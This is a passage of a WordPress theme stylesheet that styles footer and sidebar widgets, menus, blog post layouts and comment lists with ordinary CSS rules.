    color: rgba(255, 255, 255, 0.70);
}


/* Foote widget dark text color */

.footer .ts-textcolor-dark {
    color: #8893b9;
}

.footer .ts-bgcolor-skincolor.ts-textcolor-dark .widget-title:after {
    background-color: rgba(0, 0, 0, 0.30);
}

.site-footer .sidebar-container.ts-textcolor-dark .tagcloud a {
    border-color: #eee;
    color: #333;
}

.site-footer .sidebar-container.ts-textcolor-dark .tagcloud a:hover {
    color: #fff;
    border-color: transparent;
}

.footer .ts-bgcolor-skincolor .search-form .search-field::placeholder {
    color: rgba(255, 255, 255, 0.90);
    opacity: 1;
    /* Firefox */
}

.footer .ts-bgcolor-skincolor .search-form .search-field:-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.90);
}

.footer .ts-bgcolor-skincolor .search-form .search-field::-ms-input-placeholde {
    color: rgba(255, 255, 255, 0.90);
}

.footer .ts-bgcolor-skincolor .select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #fff transparent transparent transparent;
}

.footer .ts-bgcolor-skincolor .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent #fff transparent;
}


/* Footer call to action */

.ts-footer-cta-wrapper {
    padding-top: 40px;
    padding-bottom: 40px;
}

.ts-footer-cta-wrapper .ts-vc_cta3-content {
    margin-right: 180px;
}

.ts-footer-cta-wrapper .ts-vc_cta3_content-container {
    position: relative;
    width: 100%;
}

.ts-footer-cta-wrapper .ts-vc_cta3-actions {
    max-width: 100%;
    position: absolute;
    top: 0;
    right: 0;
}

.ts-footer-cta-wrapper .ts-vc_btn3-container,
.ts-footer-cta-wrapper .ts-vc_general.ts-vc_cta3 h2 {
    margin-bottom: 0
}

.ts-footer-cta-wrapper .ts-vc_general.ts-vc_cta3 h2 {
    font-weight: 500;
}

.ts-footer-cta-wrapper .ts-vc_btn3-container .ts-vc_general.ts-vc_btn3 {
    background-color: transparent !important;
    border: 3px solid #fff;
    border-radius: 0;
}

.ts-footer-cta-wrapper .ts-vc_btn3-container .ts-vc_general.ts-vc_btn3:hover {
    background-color: #fff !important;
    color: #031b4e;
}


/*** 

====================================================================
    Common Widget Section
====================================================================

 ***/

.widget-area.sidebar .widget_search .wp-block-search__label,
.widget-area.sidebar .widget_block .wp-block-group h2,
.sidebar h3.widget-title {
    margin-top: 0px;
    margin-bottom: 20px;
    position: relative;
    padding-bottom: 10px;
    font-weight: 700 !important;
}

.widget-area.sidebar .widget_search .wp-block-search__label:after,
.widget-area.sidebar .widget_block .wp-block-group h2:after,
.sidebar h3.widget-title:after {
    content: '';
    position: absolute;
    height: 2px;
    width: 50px;
    left: 0;
    bottom: 0;
}

.widget ul,
.widget ol {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.widget,
.wpb_row .wpb_widgetised_column .widget {
    margin: 45px 0 35px;
    word-wrap: break-word;
}

.widget-area.sidebar .widget.widget_block a {
    font-weight: 600;
}


/*.widget, 
.wpb_row .wpb_widgetised_column .widget, 
.bottom-footer-inner{
    font-weight: 500
}*/


/*.footer .footer-rows .first-footer .first-footer-inner{
    padding: 80px 0 0;
}
.footer .footer-rows .second-footer .second-footer-inner{
    padding: 0;
}
*/

.footer-rows-inner .sidebar-container:not(.ts-footer-cta-wrapper):last-child .container>div {
    border-bottom: 1px solid #e5e5e5;
}

.footer .widget {
    margin: 75px 0 60px;
}

.footer .ts-newsletter-margin {
    margin-top: -23px;
}

.widget ul>li {
    padding: 0px 0px 15px 0;
}

.sidebar .widget ul:not(.slides):not(.cart_list):not(.labtechco_contact_widget_wrapper)>li:last-child,
.widget ul>li ul>li:last-child {
    border-bottom: 0;
    padding-bottom: 0;
}

.widget .widget-title {
    margin-bottom: 20px;
    position: relative;
    margin-top: 0
}

.sidebar .widget:not(.widget_search) {
    border: 1px solid #e1eeff;
    padding: 25px 30px;
    margin-bottom: 30px;
    font-size: 14px;
}


/*** Seprator sidebar widget ***/

.widget ul:not(.slides):not(.cart_list):not(.labtechco_contact_widget_wrapper)>li {
    font-weight: 400;
}

.sidebar .widget ul:not(.slides):not(.cart_list):not(.optico_contact_widget_wrapper)>li:last-child,
.widget ul>li ul>li:last-child {
    border-bottom: 0;
    padding-bottom: 0;
}

.widget.labtechco_category_list_widget li {
    padding: 0 !important;
    border-top: none !important;
}

.widget.themestek_widget_recent_entries ul:not(.slides):not(.cart_list)>li {
    padding: 15px 0;
}

.widget.themestek_widget_recent_entries ul:not(.slides):not(.cart_list):not(.labtechco_contact_widget_wrapper)>li:first-child,
.widget_shopping_cart .cart_list li:first-child,
.widget>ul:not(.slides):not(.cart_list)>li:first-child,
.widget.widget_nav_menu>div>ul:first-child>li:first-child {
    border-top: none;
    padding-top: 0px;
}


/*** Flicker Widget ***/

.labtechco_flicker_widget_wrapper a {
    overflow: hidden;
    display: block;
    margin: 0 8px 0px 0px;
    width: 80px;
    height: 80px;
    display: inline-block;
    background: none;
}

.footer .labtechco_flicker_widget_wrapper a {
    width: 80px;
    height: 80px;
}

.labtechco_flicker_widget_wrapper a img {
    width: 100%;
    height: 100%;
}


/*** Contact Info Widget ***/

.footercontactinfo .social-icons {
    margin-left: 0 !important;
}

.footercontactinfo>.contactinfo {
    font-size: 19px;
    line-height: 29px;
    color: #fff;
    border-bottom: 1px solid rgba(255, 255, 255, 0.18);
    margin-bottom: 22px;
    padding-bottom: 18px !important;
}

.footercontactinfo>.contactinfo:last-child {
    margin-bottom: 0px;
    padding-bottom: 0px !important;
    border-bottom: none;
}

.footercontactinfo .contactinfo span {
    font-size: 13px;
}

ul.labtechco_contact_widget_wrapper {
    list-style: none;
    margin-left: 0;
    padding-left: 0;
}

ul.labtechco_contact_widget_wrapper li {
    padding-left: 35px;
    position: relative;
    padding-top: 0px;
    padding-bottom: 18px;
}

ul.labtechco_contact_widget_wrapper li:before {
    position: absolute;
    left: 0px;
    top: 3px;
    font-weight: bold;
    font-size: 18px;
}


/*** Recent Post Widget ***/

ul.ts-recent-post-list {
    list-style: none;
    padding: 0;
}

ul.ts-recent-post-list>li img {
    display: block;
    width: 80px;
    height: 80px;
    float: left;
    margin-right: 15px;
    padding: 3px;
    border: 1px solid rgba(255, 255, 255, 0.24);
}

ul.ts-recent-post-list>li>a {
    font-size: 15px;
}

ul.ts-recent-post-list li:after {
    content: " ";
    display: table;
    clear: both;
}

ul.ts-recent-post-list>li .post-date {
    display: block;
    font-size: 13px;
}

.main-holder ul.product_list_widget>li {
    padding: 15px 0;
}

ul.product_list_widget>li:first-child,
ul.ts-recent-post-list>li:first-child {
    border-top: 0px;
    padding-top: 0px;
}


/*** Tag Cloud  ***/

.tagcloud a {
    font-size: 14px !important;
    margin-bottom: 10px;
    display: inline-block;
    font-weight: 600;
    position: relative;
    display: inline-block;
    color: #7884ac;
    font-weight: 500;
    padding: 5px 11px;
    margin-bottom: 6px;
    margin-right: 6px;
    background: #f6faff;
}

.tagcloud a:hover {
    color: #fff;
    border-color: transparent;
}

.ts-textcolor-white .tagcloud a:hover {
    color: #fff;
}


/*** Common Widget Arrow ***/

.widget_recent_comments li.recentcomments,
.widget_recent_entries a,
.widget_meta a,
.widget_categories a,
.widget_archive li a,
.widget_pages li a,
.widget_nav_menu li a {
    position: relative;
}

.sidebar .widget_recent_comments li.recentcomments:before {
    top: 13px;
}

.sidebar .widget_recent_comments li.recentcomments:first-child:before {
    top: 5px;
}


/*** Widget categories ***/

.sidebar .widget_categories li {
    padding-bottom: 0;
    position: relative;
    margin: 12px 0;
    padding: 0 !important;
}

.sidebar .widget_categories li span {
    position: absolute;
    right: 0;
    top: 0;
    width: 28px;
    height: 28px;
    line-height: 28px;
    background-color: #fff;
    text-align: center;
    border-radius: 50%;
    display: block;
    font-size: 12px;
    font-weight: normal;
}


/*** Widget Menu ***/

.widget .menu-main-menu-container {
    float: none;
}

.widget ul>li ul {
    margin-left: 15px;
    margin-top: 15px;
}

.themestek-sidebar-both .widget ul>li ul,
.themestek-sidebar-bothleft .widget ul>li ul,
.themestek-sidebar-bothright .widget ul>li ul {
    margin-left: 8px;
}


/*** Flex gallery ***/

.flexslider {
    border: none;
    background: none;
    box-shadow: none;
    margin-bottom: 0px;
}

.wpb_gallery .wpb_flexslider .flex-control-nav {
    margin-top: -25px;
}

.sidebar .wpb_gallery .flex-direction-nav {
    display: none;
}

.sidebar .wpb_gallery.wpb_content_element {
    margin-bottom: 0px;
}


/*** Calendar Widget ***/

.widget_calendar table td#today {
    font-weight: bold;
}

.widget_calendar table {
    border-collapse: separate;
    border-color: #e1eeff;
    border-spacing: 0;
    border-style: solid;
    border-width: 1px 0 0 1px;
    margin-bottom: 24px;
    width: 100%;
}

.widget_calendar table th,
.widget_calendar table td {
    border-bottom: 1px solid #e1eeff;
    border-right: 1px solid #e1eeff;
    padding: 10px;
}

.widget_calendar caption {
    padding: 0px;
    margin: 0px;
    margin-bottom: 5px;
    letter-spacing: 0.04em;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: bold;
}

.widget_calendar tbody a {
    display: block;
    font-weight: 700;
}

.ts-textcolor-dark .widget_calendar table {
    border-color: rgba(0, 0, 0, 0.07);
}

.ts-textcolor-dark .widget_calendar table th,
.ts-textcolor-dark .widget_calendar table td {
    border-bottom-color: rgba(0, 0, 0, 0.07);
    border-right-color: rgba(0, 0, 0, 0.07);
}


/*** Caleder color ***/

.ts-textcolor-white .widget_calendar table th,
.ts-textcolor-white .widget_calendar table td,
.ts-textcolor-white .widget_calendar table {
    border-color: rgba(229, 229, 229, 0.12);
}


/*** Newslettr color ***/

.ts-textcolor-white .newsletter-widget .newsletter-email {
    color: rgba(255, 255, 255, 0.34);
}

.ts-textcolor-white .mc_form_inside .mc_merge_var:after,
.ts-textcolor-white .newsletter-widget:after {
    color: rgba(255, 255, 255, 0.4);
}


/*** Newslettr color ***/

.ts-textcolor-dark .mc_form_inside .mc_merge_var,
.ts-textcolor-dark .newsletter-submit,
.ts-textcolor-dark .newsletter-widget {
    border-color: rgba(0, 0, 0, 0.07);
}


/*** Newslettr color ***/

.widget.themestek_widget_list_all_posts h3.widget-title {
    display: none;
}

.widget.themestek_widget_list_all_posts ul>li {
    border: none;
    padding: 0 !important;
    margin-bottom: 10px;
}

.widget.themestek_widget_list_all_posts ul>li a {
    background-color: #fff;
    padding: 13px 20px;
    display: block;
    position: relative;
    text-transform: uppercase;
}

.widget.themestek_widget_list_all_posts ul>li a:after {
    content: '\e809';
    font-family: "ts-labtechco-icons";
    font-style: normal;
    font-weight: normal;
    position: absolute;
    top: 15px;
    right: 20px;
}

.widget.themestek_widget_list_all_posts ul>li.ts-post-active a,
.widget.themestek_widget_list_all_posts ul>li a:hover {
    color: #fff;
}


/*** download  ***/

.widget .download .item-download {
    background-color: #031b4e;
    margin-bottom: 5px;
    position: relative;
}

.widget .download .item-download a {
    display: block;
    padding: 20px;
    color: #fff;
}

.widget .download .item-download .fa {
    color: #fff;
    font-size: 18px;
    padding-right: 20px;
}

.single-service-contact {
    padding: 25px;
    background: #fff;
    position: relative;
    overflow: hidden;
}

.single-service-contact-inner {
    position: relative;
    z-index: 2;
}

.single-service-contact:after {
    content: '\e832';
    font-family: "ts-labtechco-icons";
    font-size: 137px;
    font-style: normal;
    font-weight: normal;
    position: absolute;
    bottom: 26px;
    right: -22px;
    transform: rotate(-30deg);
    z-index: 1;
    opacity: 0.15;
}

.single-service-contact h3 {
    text-transform: uppercase;
    font-size: 22px;
    color: #3e3e3e;
    margin: 0;
    font-weight: 700;
    margin: 0 0 20px 0;
}

.single-service-contact p {
    font-size: 15px;
    color: #5b5b5b;
    margin: 0 0 25px 0;
}

.single-service-contact a {
    font-size: 15px;
    font-weight: 600;
    text-transform: uppercase;
    text-decoration: none !important;
}

.single-service-contact a i {
    margin: 0 0 0 10px;
}


/*** 

====================================================================
    Menu Section
====================================================================

 ***/

.ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap {
    background: none;
}

#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-menu-item .calendar_wrap a {
    padding: 0px;
    text-align: left;
    border-bottom: 0px;
}



#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item>a:after {
    margin: 0px;
    padding-left: 2px;
    opacity: 0.7;
}

#site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,
#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li.mega-menu-item a:focus {
    background: none;
}

.righticon,
#site-header-menu #site-navigation .mega-menu-toggle:after {
    display: none;
}

.header-controls .search_box a>.ti-close,
.header-controls .search_box a>.ti-search,
.header-controls .ti-bag {
    height: 33px;
    width: 33px;
    line-height: 33px;
    border-radius: 50%;
    color: #fff;
    display: inline-block;
    text-align: center;
    font-size: 15px;
}


/*** 

====================================================================
    Blogbox Section 
====================================================================

 ***/

.ts-post-featured-outer-wrapper,
.themestek-box-blog,
article.post,
.themestek-post-item-thumbnail,
.ts-featured-wrapper {
    position: relative;
}

.themestek-box-blog.themestek-blogbox-format-audio .ts-blogbox-audio-mp3player-w,
article.post_format-post-format-video .ts-post-format-video,
article.themestek-blogbox-format-video .ts-post-format-video {
    position: relative;
    overflow: hidden;
    padding-bottom: 60.00%;
    padding-top: 25px;
    height: 0;
}

.themestek-blog-box-lr.themestek-box-blog.themestek-blogbox-format-video .ts-post-format-video {
    padding-bottom: 78%;
}

.themestek-box-blog.themestek-blogbox-format-audio iframe,
article.post_format-post-format-video .ts-post-format-video iframe,
article.themestek-blogbox-format-video .ts-post-format-video iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none
}


/*** Blogclassic ****/

.ts-blog-classic-featured-wrapper {
    position: relative;
}


/*Date format*/

.themestek-box-blog-classic .ts-blog-classic-datebox-overlay .ts-blog-classic-dbox-date,
.themestek-box-blog-classic .ts-blog-classic-datebox-overlay .ts-blog-classic-dbox-month {
    display: block;
    text-align: center;
    font-family: 'Roboto', sans-serif;
}

.themestek-box-blog-classic .ts-blog-classic-datebox-overlay .ts-blog-classic-dbox-date {
    font-size: 28px;
    line-height: 28px;
    font-weight: bold;
    margin-top: 5px;
    letter-spacing: 2px;
}

.themestek-box-blog-classic .ts-blog-classic-datebox-overlay .ts-blog-classic-dbox-month {
    font-size: 16px;
    line-height: 24px;
    font-weight: bold;
    text-transform: uppercase;
}

.themestek-box-blog-classic .ts-blog-classic-datebox-overlay {
    position: absolute;
    top: 20px;
    left: 20px;
    width: 76px;
    z-index: 9;
    padding: 12px 0;
    text-align: center;
    color: #fff;
}

.blog .entry-content,
.ts-blog-classic-box-content {
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.themestek-box-blog-classic .themestek-box-title h4 {
    margin-top: 10px;
    font-size: 28px;
    line-height: 38px;
    font-weight: 700;
}

.themestek-box-blog-classic .themestek-box-title a {
    color: #031b4e;
}

.themestek-box-blog-classic .ts-featured-outer-wrapper {
    margin-bottom: 25px;
}

.themestek-box-blog-classic .ts-blog-classic-box-content .entry-header {
    margin-bottom: 10px;
}

.themestek-box-blog-classic .ts-blog-classic-box-content {
    margin-bottom: 65px;
    padding-bottom: 60px;
    border-bottom: 1px solid #e1eeff;
    font-size: 14px;
    line-height: 22px;
    position: relative;
}

.home.blog .post.themestek-box-blog-classic:first-child .ts-blog-classic-box-content {
    padding-bottom: 0;
    margin-bottom: 0;
    border: none;
}

.themestek-box-blog-classic .ts-blog-classic-box-content:not(.ts-blog-classic-no-footer-meta) .themestek-box-desc-text {
    padding-bottom: 60px;
}

.themestek-box-blog-classic .ts-blog-classic-box-content .entry-content {
    position: relative;
}

body:not(.search-results) .site-main article.themestek-box-blog-classic:last-of-type .ts-blog-classic-box-content {
    border: 0
}

.themestek-box-blog-classic .more-link-wrapper {
    margin-top: 30px;
    display: inline-block;
    position: absolute;
    bottom: 0;
}

.themestek-box-blog-classic .ts-blog-classic-box-content.ts-blog-classic-no-footer-meta .more-link-wrapper {
    position: relative;
}

.blog .entry-content,
.ts-blog-classic-box-content,
.themestek-box-blog-classic .entry-header,
.ts-titlebar-main-inner .entry-title {
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.ts-blog-classic-box-content .entry-content p:last-of-type:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}

.ts-blog-classic-box-content .entry-content p:last-of-type {
    margin-bottom: 0
}

.themestek-box-blog-classic .ts-meta-line.posted-on a {
    color: #fff;
    text-transform: uppercase;
    font-size: 14px;
    text-align: center;
}

.themestek-box-blog-classic .ts-featured-meta-wrapper {
    margin-bottom: 10px;
}

.themestek-box-blog-classic .ts-featured-wrapper {
    margin-bottom: 25px;
}

.themestek-box-blog-classic .ts-meta-line,
.themestek-box-blog-classic .ts-footer-meta-line-w {
    margin-right: 15px;
    font-size: 12px;
    font-family: 'Roboto', sans-serif;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.themestek-box-blog-classic .ts-footer-meta-line-w:last-child {
    margin-right: 0px;
}

.themestek-box-blog-classic .ts-footer-meta-wrapper {
    position: absolute;
    right: 0;
    bottom: 0px;
}

.themestek-box-blog-classic.format-quote .ts-blog-classic-datebox-overlay,
.themestek-box-blog-classic.format-link .ts-blog-classic-datebox-overlay,
.themestek-box-blog-classic.ts-no-featured-content .ts-blog-classic-datebox-overlay,
.themestek-box-blog-classic .ts-featured-meta-wrapper .ts-blog-post-date,
.single .themestek-box-blog-classic .ts-footer-meta-wrapper {
    display: none;
}

.themestek-box-blog-classic.ts-no-featured-content .ts-featured-meta-wrapper .ts-blog-post-cat,
.themestek-box-blog-classic.ts-no-featured-content .ts-featured-meta-wrapper .ts-blog-post-date {
    display: inline-block;
}

.themestek-box-blog-classic .ts-post-featured-wrapper img {
    width: 100%;
}

/*Classic blog footer part*/

.themestek-box-blog-classic .more-link-wrapper a {
    font-weight: 500;
    padding-right: 22px;
    position: relative;
    display: inline-block;
    color: #031b4e;
    text-transform: uppercase;
    font-size: 14px;
}

.themestek-box-blog-classic .more-link-wrapper a:after {
    position: absolute;
    font-family: "ts-labtechco-icons";
    content: "\e850";
    top: 0;
    right: 0;
}

.themestek-box-blog-classic .ts-blog-classic-footer {
    margin-top: 35px;
}

.ts-blog-classic-footer:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}

.themestek-box-blog-classic .themestek-blog-classic-footer-readmore {
    float: left;
}

.themestek-box-blog-classic .ts-social-share-post-wrapper,
.themestek-box-blog-classic .ts-blog-classic-footer .ts-featured-meta-wrapper {
    float: right;
}

.themestek-box-blog-classic .ts-blog-classic-footer .ts-featured-meta-wrapper a i {
    font-size: 13px;
    padding-right: 5px;
    vertical-align: middle;
}

/* Footer Second */
.ts-footer-style-2  {
    overflow: hidden;
}
.ts-footer-style-2 .footer_inner_wrapper:after  {
    content: url(../images/footer2-pattern.png);
    position: absolute;
    left: 0;
    top: 65px;
    z-index: 0;
}
.ts-footer-menu-split.widget_nav_menu.widget ul>li {
    float: left;
    width: 50%;
    padding-bottom: 0px;
}
.ts-footer-menu-split.widget_nav_menu.widget ul>li a {
    font-size: 20px;
    line-height: 40px;
    font-weight: 300 !important;
}
.ts-footer-style-2 .footer .second-widget-area {
    padding: 105px 0 140px;
}
.ts-footer-style-2 .footer .widget {
    margin: 0;
}
.ts-footer-style-2 .footer .ts-mail-chimp.widget {
    margin-top: 40px;
}
.ts-footer-style-2 .footer .second-widget-area:last-child {
    padding-left: 75px;
    padding-right: 52px;
}
.ts-footer-style-2 .footer .second-widget-area:last-child:after {
    content: '';
    position: absolute;
    width: 1px;
    height: 1000px;
    left: 0;
    background: rgb(255 255 255 / 10%);
    top: 0;
}
.ts-footer-style-2 .footer-rows-inner .sidebar-container:not(.ts-footer-cta-wrapper):last-child .container>div {
    border: none;
    padding: 0;
}
.ts-footer-style-2 .bottom-footer-text {
    border-top: 1px solid rgb(255 255 255 / 10%);
}
.ts-footer-style-2 ul.ts-footer-info-list li {
    list-style: none;
    padding: 50px 45px 50px 0;
    margin-right: 40px;
    border-right: 1px solid rgb(255 255 255 / 10%);
}
.ts-footer-style-2 ul.ts-footer-info-list li:last-child {
    border: none;
    padding-right: 0;
    margin-right: 0;
}
.ts-footer-style-2 ul.ts-footer-info-list {
    margin: 0;
    padding: 0;
    display: flex;
}
.ts-footer-style-2 .ts-footer2-left {
    padding: 0;
}
.ts-footer-style-2 .ts-footer-widget-title {
    font-size: 40px;
    font-weight: 300;
    line-height: 48px;
    margin: 0;
}
.ts-footer-style-2 .mc4wp-form-fields {
    width: 100%;
}
.ts-footer-style-2 .mc4wp-form input[type="email"] {
    padding: 15px 20px;
    background-color: rgb(255 255 255 / 18%);
    border: none;
    color: rgb(255 255 255 / 66%);
}
.ts-footer-style-2 .mc4wp-form input[type="email"]::placeholder {
    color: rgb(255 255 255 / 66%);
}
.ts-footer-style-2 .mc4wp-form-fields .btn[type="submit"] {
    height: 56px;
    background-color: #fff;
    width: 56px;
    line-height: 60px;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.ts-footer-style-2 .mc4wp-form-fields .btn[type="submit"]:hover i {
    color: #fff;
}
.ts-footer-style-2 .mc4wp-form-fields .btn[type="submit"]:hover {
    background-color: var(--tste-labtechco-skincolor);
}
.ts-footer-style-2 .mc4wp-form-fields .btn[type="submit"] i {
    color: var(--tste-labtechco-skincolor-dark);
}
.ts-footer-style-2 .ts-footer-socail-link {
    align-items: center!important;
    display: flex;
    width: 100%;
    padding-top: 40px;
}
.ts-footer-style-2 .ts-footer-socail-link h5 {
    font-size: 20px;
    font-weight: 300;
    margin: 0;
}
.ts-footer-style-2 .footer .themestek-social-links-wrapper {
    margin: 0 0 0 20PX;
}
.ts-footer-style-2 .footer .themestek-social-links-wrapper li {
    padding: 0;
}
.ts-footer-style-2 .footer .themestek-social-links-wrapper li i {
    font-size: 18px;
}
.ts-footer-style-2 .second-footer {
    z-index: 2;
}
/*post-password-form*/

.post-password-form input[type="submit"] {
    padding: 10px 34px 13px;
}

/*Sticky post*/

.themestek-box-blog-classic.sticky {
    padding: 30px;
    margin-bottom: 60px;
    border: 3px solid rgba(0, 0, 0, 0.05);
}

.themestek-box-blog-classic.sticky .ts-blog-classic-box-content {
    margin-bottom: 0px;
    padding-bottom: 0px;
    border-bottom: none;
}


/* ts-featured-meta-wrapper */

.ts-entry-meta-wrapper {
    margin-bottom: 5px;
    color: #7884ac;
    text-transform: uppercase;
    font-size: 12px;
    font-family: 'Roboto', sans-serif;
    letter-spacing: 1px;
}

.ts-entry-meta-wrapper .ts-meta-line a {
    color: #7884ac;
    font-size: 12px;
    text-transform: uppercase;
}

.ts-entry-meta-wrapper .ts-meta-line:last-child {
    margin-right: 0;
}

.ts-entry-meta-wrapper .ts-meta-line:last-child:after {
    display: none;
}

.ts-entry-meta-wrapper .ts-meta-line {
    margin-bottom: 10px;
}

.ts-entry-meta-wrapper .ts-meta-line {
    margin-right: 15px;
    position: relative;
}

.ts-entry-meta-wrapper .ts-meta-line:after {
    position: absolute;
    content: "|";
    right: -10px;
    top: -6px;
}

.ts-entry-meta-wrapper .ts-meta-line:last-child:after {
    display: none;
}


/*.themestek-box-blog*/

.themestek-box-blog .themestek-box-content {
    padding: 25px 0px !important;
}

.themestek-box-blog .ts-featured-meta-wrapper .ts-meta-line i {
    color: #fff;
}

.themestek-box-blog .themestek-box-title h4 a {
    color: #031b4e;
}

.themestek-box-blog .themestek-box-title h4 {
    font-size: 23px;
    font-weight: bold;
    line-height: 33px;
}

.ts-col-bgcolor-darkgrey .themestek-box-blog .themestek-box-title h4 a {
    color: #fff;
}

.themestek-box-blog .themestek-box-desc {
    margin-top: 10px;
    margin-bottom: 0;
}

.themestek-box-blog .themestek-box-desc-footer {
    margin-top: 25px;
}

.themestek-box-blog .ts-flexslider ul li img {
    max-width: 100%
}

.themestek-box-blog .ts-flexslider .flex-control-nav {
    bottom: auto;
    left: auto;
    top: 15px;
    right: 15px;
    width: auto;
}


/* Left image right content view */

.themestek-box.themestek-blog-box-lr .themestek-box-content,
.themestek-box.themestek-blog-box-lr .themestek-box-content-inner {
    padding: 0;
}

.themestek-box.themestek-blog-box-lr .themestek-box-content-inner {
    text-align: left;
    padding-left: 15px;
}

.themestek-box-blog.themestek-blog-box-view-left-image .col-md-4.themestek-box-img-left,
.themestek-box-blog.themestek-blog-box-view-left-image .ts-box-col-wrapper,
.themestek-box-blog.themestek-blog-box-view-left-image .post-item {
    padding-left: 0;
}

.ts-blogbox-style-5-revers .themestek-boxes-spacing-0px .themestek-boxes-row-wrapper.row .ts-box-col-wrapper:nth-child(3n+0) .themestek-box-content,
.ts-blogbox-style-5-revers .themestek-boxes-spacing-0px .themestek-boxes-row-wrapper.row .ts-box-col-wrapper:nth-child(4n+0) .themestek-box-content,
.themestek-boxes-spacing-0px.ts-blogbox-style-5-revers .themestek-boxes-row-wrapper.row .ts-box-col-wrapper:nth-child(3n+0) .themestek-box-content,
.themestek-boxes-spacing-0px.ts-blogbox-style-5-revers .themestek-boxes-row-wrapper.row .ts-box-col-wrapper:nth-child(4n+0) .themestek-box-content {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
}

.ts-blogbox-style-5-revers .themestek-boxes-spacing-0px .themestek-boxes-row-wrapper.row .ts-box-col-wrapper:nth-child(3n+0) .themestek-box-img-left,
.ts-blogbox-style-5-revers .themestek-boxes-spacing-0px .themestek-boxes-row-wrapper.row .ts-box-col-wrapper:nth-child(4n+0) .themestek-box-img-left,
.themestek-boxes-spacing-0px.ts-blogbox-style-5-revers .themestek-boxes-row-wrapper.row .ts-box-col-wrapper:nth-child(3n+0) .themestek-box-img-left,
.themestek-boxes-spacing-0px.ts-blogbox-style-5-revers .themestek-boxes-row-wrapper.row .ts-box-col-wrapper:nth-child(4n+0) .themestek-box-img-left {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}


/*** Comment List ***/

.single-post .comments-area .comments-title {
    font-size: 30px;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 40px;
}

.comment-list .children {
    margin-left: 35px;
}

.comment-meta .ts-comment-owner a,
.ts-comment-owner {
    display: block;
    font-size: 18px;
    font-style: normal;
    color: #031b4e;
}

.comment-list,
.comment-list .children {
    list-style-type: none;
    padding: 0;
}

.comment-list>li:last-child:after {
    display: none;
}

.comment-body .reply a {
    font-size: 13px;
    line-height: 30px;
    padding: 2px 30px 2px 18px;
    color: #fff;
    margin-right: 5px;
    border-radius: 0px
}

.comment-body {
    margin-left: 105px;
    margin-top: 35px;
    margin-bottom: 30px;
    padding: 20px;
    position: relative;
    background-color: #f6faff;
    border: 1px solid #f6faff;
}

.comment-body:after,
.comment-body:before {
    content: "";
    position: absolute;
    top: 14px;
    left: -8px;
    z-index: 10;
    width: 0;
    height: 0;
    border-style: solid solid outset;
    border-width: 8px 10px 8px 0;
    border-color: transparent #f6faff transparent transparent;
}

.comment-body:before {
    z-index: 9;
    left: -10px;
    border-color: transparent #f6faff transparent transparent;
}

.comment-body .comment-reply-link:after {
    position: absolute;
    top: 12px;
}


/* pingback */

.pingback .comment-author {
    display: none;
}

.pingback .comment-body {
    margin-left: 0;
}

.pingback .comment-body:after,
.pingback .comment-body:before {
    display: none;
}

.pingback .ts-comment-owner a {
    font-weight: 600;
    font-size: 16px;
    color: #031b4e;
}

.comment-author {
    float: left;
    text-align: center;
    width: 80px;
    height: 80px;
    display: block;
    margin-right: 25px;
    overflow: hidden;
    margin-left: -127px;
    margin-top: -20px;
}

.comment-author img {
    max-width: 100%;
    height: auto;
}

.comment-author .fn {
    word-wrap: break-word;
}

.comment-author .fn,
.comment-author .url,
.comment-reply-link,
.comment-reply-login {
    color: #838383;
    font-size: 14px;
    font-style: normal;
    font-weight: normal;
}

.comment-author .fn {
    color: rgba(0, 0, 0, 0.6);
}

.comment-reply-link:after {
    font-family: 'ts-labtechco-icons';
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    margin-right: .2em;
    text-align: center;
    opacity: .8;
    font-variant: normal;
    text-transform: none;
    line-height: 22px;
    font-size: 14px;
    content: "\e809";
    margin-left: 7px;
    vertical-align: bottom;
}

.comment-reply-link:before,
.comment-reply-login:before {
    margin-right: 7px;
}

.says {
    display: none;
}

.no-avatars .comment-author {
    margin: 0 0 5px;
    max-width: 100%;
    position: relative;
}

.no-avatars .comment-metadata,
.no-avatars .comment-content,
.no-avatars .comment-list .reply {
    width: 100%;
}

.comment-list .edit-link {
    margin-top: 5px;
    display: block;
    padding-left: 105px;
}

.comment-meta,
.comment-meta a {
    color: #a2a2a2;
    font-size: 14px;
}

.ping-meta {
    color: #a2a2a2;
    font-size: 13px;
    line-height: 1;
}

.comment-awaiting-moderation {
    color: #a2a2a2;
}


/*** Comment form ***/

.comment-form p:not(.comment-notes) {
    margin-bottom: 20px;
}

.themestek-page-full-width.themestek-boxed .comments-area {
    margin: 30px 15px 60px 15px;
}

.comments-area {
    margin-top: 60px;
    margin-bottom: 60px;
}

.comment-form {
    margin-bottom: 20px;
}

.comment .comment-respond {
    margin-bottom: 20px;
    padding: 20px;
}

.comment-reply-title small a {
    color: #131310;
    display: inline-block;
    float: right;
    height: 16px;
    overflow: hidden;
    width: 16px;
    margin-top: 10px;
}

ol.comment-list li #respond {
    width: calc(100% - 100px);
    padding: 20px 0;
    margin-left: 100px;
}

.comment-reply-title small a:hover {
    color: #ed331c;
    text-decoration: none;
}

.comment-reply-title small a:before {
    font-family: FontAwesome;
